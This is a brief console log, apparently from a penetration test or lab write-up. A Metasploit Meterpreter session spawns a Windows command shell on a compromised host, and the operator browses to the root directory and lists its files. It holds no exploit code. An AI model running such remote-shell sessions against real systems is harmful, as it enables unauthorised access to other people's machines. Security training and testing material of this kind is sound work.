 meterpreter > shell
Process 1592 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 38DC-8678
 Directory of C:\
09/06/2012  08:14 AM         1,110,476 7z920.exe
06/10/2009  05:42 PM                24 autoexec.bat
06/10/2009  05:42 PM                10 config.sys
07/13/2009  10:37 PM    <DIR>          PerfLogs
08/30/2013  02:29 PM    <DIR>          Program Files
08/29/2013  05:55 PM    <DIR>          Security
09/05/2012  04:39 PM    <DIR>          Users
12/16/2013  03:19 PM    <DIR>          Windows
               3 File(s)      1,110,510 bytes
               5 Dir(s)  33,084,133,376 bytes free
C:\>